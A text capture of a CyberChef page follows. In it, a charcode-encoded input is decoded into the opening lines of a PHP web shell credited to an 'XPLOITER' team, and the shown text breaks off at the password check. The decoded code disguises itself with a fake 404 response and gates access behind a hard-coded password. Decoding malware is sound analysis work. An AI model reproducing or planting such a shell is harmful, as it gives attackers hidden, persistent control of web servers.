 Version 9.28.0
Last build: 9 months ago
Options
About / Support
Operations
char
To Charcode
Series chart
From Charcode
Heatmap chart
Scatter chart
Optical Character Recognition
Hex Density chart
Chi Square
Escape Unicode Characters
Unescape Unicode Characters
Change IP format
CipherSaber2 Decrypt
CipherSaber2 Encrypt
Recipe
From Charcode
Delimiter
Comma
Base
10
STEP
BAKE!
Auto Bake
Input
length: 96752
lines: 1
60, 63, 112, 104, 112, 32, 10, 47, 47, 32, 83, 104, 101, 108, 108, 32, 77, 114, 46, 76, 117, 116,
102, 105, 101, 52, 48, 52, 32, 70, 116, 32, 77, 105, 115, 116, 101, 114, 32, 71, 10, 47, 47, 32,
77, 121, 32, 84, 101, 97, 109, 32, 61, 32, 71, 65, 76, 65, 88, 89, 32, 88, 80, 76, 79, 73, 84, 69,
82, 32, 84, 69, 65, 77, 32, 10, 47, 47, 32, 82, 101, 99, 111, 100, 101, 32, 63, 32, 73, 122, 105,
110, 32, 100, 117, 108, 117, 32, 83, 116, 101, 114, 32, 10, 47, 47, 32, 77, 97, 97, 102, 32, 115,
116, 101, 114, 32, 107, 97, 108, 111, 32, 99, 111, 100, 105, 110, 103, 97, 110, 110, 121, 97, 32,
98, 101, 114, 97, 110, 116, 97, 107, 97, 110, 58, 118, 10, 47, 47, 32, 77, 97, 107, 108, 117, 109,
32, 109, 97, 115, 105, 104, 32, 110, 111, 98, 10, 10, 101, 114, 114, 111, 114, 95, 114, 101, 112,
111, 114, 116, 105, 110, 103, 40, 48, 41, 59, 10, 104, 101, 97, 100, 101, 114, 40, 39, 72, 84, 84,
80, 47, 49, 46, 48, 32, 52, 48, 52, 32, 78, 111, 116, 32, 70, 111, 117, 110, 100, 39, 44, 32, 116,
114, 117, 101, 44, 32, 52, 48, 52, 41, 59, 10, 115, 101, 115, 115, 105, 111, 110, 95, 115, 116, 97,
114, 116, 40, 41, 59, 10, 36, 112, 97, 115, 115, 32, 61, 32, 34, 50, 48, 50, 49, 120, 50, 48, 50,
50, 34, 59, 10, 36, 108, 105, 110, 107, 32, 61, 32, 34, 102, 118, 99, 107, 46, 116, 120, 116, 34,
Output
time: 38ms
length: 21898
lines: 650
<?php
// Shell Mr.Lutfie404 Ft Mister G
// My Team = GALAXY XPLOITER TEAM
// Recode ? Izin dulu Ster
// Maaf ster kalo codingannya berantakan:v
// Maklum masih nob
error_reporting(0);
header('HTTP/1.0 404 Not Found', true, 404);
session_start();
$pass = "2021x2022";
$link = "fvck.txt";
if($_POST['password'] == $pass) {